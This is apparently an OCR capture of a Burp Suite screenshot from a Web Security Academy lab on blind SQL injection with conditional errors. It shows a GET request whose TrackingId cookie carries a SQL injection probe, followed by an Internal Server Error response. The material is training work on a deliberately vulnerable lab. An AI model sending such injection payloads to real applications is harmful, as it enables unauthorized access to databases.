 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0ae4007803ddb29ac01f07c300630096.web-security-academy.net
3 Cookie: TrackingId=X3GUYDqzaHtN5MlA'||(SELECT '')||'; session=
JjwSecOAGtUIRqVRDJVBC9HdQDhKagL5
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9
17 Connection: close
18
Response
Pretty Raw Hex Render \n
Web Securit
Academy
Blind SQL
injection with
conditional
errors
LAB Not solved
Back to lab description
Internal Server Error
Internal Server Error